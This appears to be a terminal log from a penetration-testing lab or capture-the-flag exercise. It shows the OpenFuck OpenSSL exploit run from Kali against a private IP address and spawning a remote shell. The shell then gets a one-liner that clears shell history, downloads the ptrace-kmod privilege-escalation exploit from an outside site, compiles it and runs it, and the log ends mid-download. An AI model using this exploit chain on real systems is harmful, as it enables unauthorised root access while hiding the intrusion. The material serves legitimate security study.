 ┌──(kali㉿kali)-[~]
└─$ ./test 0×6b 192.168.169.132 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0
-exploits/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-
d.c; ./exploit;
--14:43:14--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!